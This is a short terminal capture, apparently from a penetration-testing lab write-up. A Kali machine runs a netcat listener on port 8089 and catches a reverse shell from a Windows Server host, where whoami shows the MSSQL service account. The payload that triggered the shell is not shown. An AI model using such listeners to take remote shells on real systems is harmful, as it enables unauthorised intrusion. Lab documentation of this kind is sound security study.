 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8089
listening on [any] 8089 ...
connect to [192.168.45.171] from (UNKNOWN) [192.168.247.121] 53088
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>